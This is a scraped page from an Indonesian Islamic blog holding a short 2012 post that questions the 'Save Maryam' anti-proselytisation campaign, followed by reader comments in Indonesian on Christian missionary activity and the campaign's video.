</div><div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkekL9Hqragv9FHjlL4OsE_5Jg94fTX3YTxgKILvSi2yvp8q8N8xsnAMlOxvkuVLCA02C1R81r8bqPOL7_2nOqcls6cHxNzYyR3-yuMvowBhmvRIAAfmh2-BAXQ79Okm7dQcpX6xSJNA/s1600/Save-Maryam-Muxlimos-Lair.jpg" /></a></div><br />
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-size: large;">Well, I think we all should learn more about this&nbsp;</span></div><div style="text-align: center;"><span style="font-size: large;">check, recheck, and watch it carefully&nbsp;</span></div><div style="text-align: center;"><span style="font-size: large;"><span style="color: #cc0000;">before</span> joining and sharing the campaign..&nbsp;</span></div><div style="text-align: center;"><span style="font-size: large;"><br />
</span></div><div style="text-align: center;"><span style="font-size: large;">to be continued...</span></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Something Fishy in Save Maryam Campaign (??)' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqSnJGvBvqNdN-Ep8yRhXmrMo9hYLS21piuZjSiozzfu25TP5AR11-JLQoqlnHz3JMpYyzNhHRkUe9t8Rploo59TjSVLDUzhxnqEpt0Koj5i3ksWlO-5zMDsaAnaAs7lJTqjSsA1-a0g/s72-c/why-save-maryam.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-07-23T06:09:00+07:00</span><br/>
<span class='summary'>Something Fishy in Save Maryam Campaign (??)</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html'>Something Fishy in Save Maryam Campaign (??)</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>23.7.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html">Something Fishy in Save Maryam Campaign (??)</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html]Something Fishy in Save Maryam Campaign (??)[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/In English?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Muxassin&#39;s Creed?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/In%20English' rel='tag'>In English</a>, <a href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed' rel='tag'>Muxassin&#39;s Creed</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/08/mourn-of-rohingya-damn-UN-suu-kyii-thein-sein-ignorant-muslim-countries.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
16
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3194258044275982812'>
<a name='c3194258044275982812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.agatossi.com/2012/07/kampanye-save-maryam-dari-mercy-mission.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="#savemaryam">

</a></span></div>
<a href='http://www.agatossi.com/2012/07/kampanye-save-maryam-dari-mercy-mission.html' rel='nofollow'>#savemaryam</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3194258044275982812'>
<p>
#savemaryam itu kan mengandung pesan sederhana, selamatkan Maryam, dan memang kenyataannya dr dulu sudah terjadi usaha-usaha pemurtadan di beberapa daerah di Indonesia, sy sndiri pernah mengalami langsung. Saya lebih tertarik kepada makna di balik pesan #savemaryam dari pada mempermasalahkan videonya. Artikel yg menarik gan...:-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1343183883230#c3194258044275982812' title='comment permalink'>
25 Juli, 2012 09:38
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3194258044275982812' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7547155396386038472'>
<a name='c7547155396386038472'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7547155396386038472-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7547155396386038472'>
<p>
ada tulisan tentang dibuatnya studio TV Islami di Jogja untuk mengatasi #savemaryam. Idealis, tapi sedikit berbangga kalo tidak salah yayasan tempat aku bernaung sekolahku yang membangun. Persis sebelah sekolah internasional SMP SMA. <br /><br />Gitu ada kelompok fanatisme yang mengagungkan wanita bercadar dan pria berjenggot tega nulis soal studio TV ini (you know who). Teman lama yang tidak mau disapa lagi sejak rajin berdakwah versi kelompoknya<br /><br />sejauh ini memang aku pernah ke daerah Pakem ada gereja yang sukses mengKristenkan daerah sekitar sana karena banyak melakukan usaha sosial. Juga ke Gunung Kidul daerah tandus di sana banyak Kristenisasi. Tapi hikmah lain, beberapa pendeta yang belajar Al Qur&#39;an untuk menyusup malah dapat hidayah pindah jadi muslim. Aku beberapa kali mendengar ceramah dari mereka. <br /><br />Aku yakin bahwa Allah akan menyelamatkan orang beriman, dan yang berhasil diKristenkan imannya memang perlu dipertanyakan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1343397855183#c7547155396386038472' title='comment permalink'>
27 Juli, 2012 21:04
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7547155396386038472' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2960875833990631606'>
<a name='c2960875833990631606'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2960875833990631606-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2960875833990631606'>
<p>
Ya, Mbak.. pada prinsipnya saya juga tidak beroposisi dengan upaya tim Save Maryam ini.. hanya ada beberapa detail yang membuat saya sedikit begini --&gt; :14:<br /><br />simpulan sementara saya (sebelum membuat postingan penjelasan, insyaAllah), persis sama dengan kalimat penutup Mbak :8: <br /><b>{Aku yakin bahwa Allah akan menyelamatkan orang beriman, dan yang berhasil diKristenkan imannya memang perlu dipertanyakan}</b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1343412358763#c2960875833990631606' title='comment permalink'>
28 Juli, 2012 01:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2960875833990631606' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4863986664627336521'>
<a name='c4863986664627336521'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4863986664627336521-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4863986664627336521'>
<p>
Memang benar, Mas.. fenomena kristenisasi di Indonesia memang sudah jadi hal klasik dan rahasia umum ya.. saya sendiri sebenarnya tidak menempatkan diri sebagai oposisi dari tim Save Maryam, hanya ada beberapa detail di videonya yang cukup mengganggu buat saya.. sebab justru isi videonya ini yang diperhatikan banyak orang (muslim-nonmuslim). <br /><br />Videonya menurut saya mengandung bahaya laten yang insyaAllah saya sampaikan di postingan selanjutnya, insyaAllah. Makasih atas kunjungan baliknya, Mas. Jangan khawatir, insyaAllah kita ada di pihak yang sama kok :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1343412657846#c4863986664627336521' title='comment permalink'>
28 Juli, 2012 01:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4863986664627336521' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c867970457646913892'>
<a name='c867970457646913892'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://hariyantowijoyo.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BlogS of Hariyanto">

</a></span></div>
<a href='http://hariyantowijoyo.blogspot.com/' rel='nofollow'>BlogS of Hariyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-867970457646913892'>
<p>
hanya kepada-NYA lah kita selayaknya berlindung, karena hanya DIA yang mampu membolakbalikkan hati seseorang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1343414805220#c867970457646913892' title='comment permalink'>
28 Juli, 2012 01:46
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/867970457646913892' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7975132592511165745'>
<a name='c7975132592511165745'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17602132886869747644" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7975132592511165745-17602132886869747644"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Proinov">

</a></span></div>
<a href='https://www.blogger.com/profile/17602132886869747644' rel='nofollow'>Proinov</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7975132592511165745'>
<p>
iInsyaallah dapat sedikit menjawab kegelisahan..<br /><br /><a href="http://www.emzeth.com/2012/07/klarifikasi-resmi-savemaryam.html" rel="nofollow">Klarifikasi Resmi #SavemMaryam</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1343472626820#c7975132592511165745' title='comment permalink'>
28 Juli, 2012 17:50
</a>
<span class='item-control blog-admin pid-1078541548'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7975132592511165745' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2738259043808629103'>
<a name='c2738259043808629103'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2738259043808629103-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2738259043808629103'>
<p>
Makasih banyak, MasBro M. Zaid.. saya pelajari dan insyaAllah saya tindaklanjuti info bermanfaat ini ya. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1343886691222#c2738259043808629103' title='comment permalink'>
02 Agustus, 2012 12:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2738259043808629103' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8443711643689845751'>
<a name='c8443711643689845751'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8443711643689845751-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8443711643689845751'>
<p>
setuju sekali, Bang Hariyanto! Sesungguhnya hanya Allah yang menjadikan kita berbuat taat atau melakukan maksiat. :5:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1343886975680#c8443711643689845751' title='comment permalink'>
02 Agustus, 2012 12:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8443711643689845751' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3083915027184697724'>
<a name='c3083915027184697724'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04643510331778486810" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3083915027184697724-04643510331778486810"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-pqLATmAaYtQ/ZCqloAOHodI/AAAAAAAAtgE/PV9843qQ88EYU98hyRjL6JqGGRsdHNEmACK4BGAYYCw/s35/scaner%252520ig%252520scanharga.jpg" alt="" title="Staff Administrator">

<noscript><img src="//4.bp.blogspot.com/-pqLATmAaYtQ/ZCqloAOHodI/AAAAAAAAtgE/PV9843qQ88EYU98hyRjL6JqGGRsdHNEmACK4BGAYYCw/s35/scaner%252520ig%252520scanharga.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04643510331778486810' rel='nofollow'>Staff Administrator</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3083915027184697724'>
<p>
hmm... mengagamakan orang yang telah beragama..tidakah mereka berbuat melampui batas ya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1344702863748#c3083915027184697724' title='comment permalink'>
11 Agustus, 2012 23:34
</a>
<span class='item-control blog-admin pid-234532090'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3083915027184697724' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8911762725125307158'>
<a name='c8911762725125307158'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8911762725125307158-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8911762725125307158'>
<p>
Iya, Mas Budi.. misionarisme itu bener-bener melampaui batas ya.. bahkan tidak dianjurkan di kitab suci mana pun yang seperti itu tuh.. :17:<br /><br /><i rel="image">http://4.bp.blogspot.com/-SmP7E8m6Vqc/T1XcHc2LFrI/AAAAAAAAC_c/aErK0aPFYJ8/s1600/sungguh_terlalu_Rhoma.png</i> ya.. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1344705132720#c8911762725125307158' title='comment permalink'>
12 Agustus, 2012 00:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8911762725125307158' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1302605785838787416'>
<a name='c1302605785838787416'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1302605785838787416-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1302605785838787416'>
<p>
btw, salam kenal, Mas Budi.. makasih atas komen dan kunjungannya.. <br />wah, blognya http://purnomosymb19.blogspot.com/ keren uy.. infonya beragam<br />:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1344705597164#c1302605785838787416' title='comment permalink'>
12 Agustus, 2012 00:19
</a>
<span class='item-control blog-admin pid-793673066'>
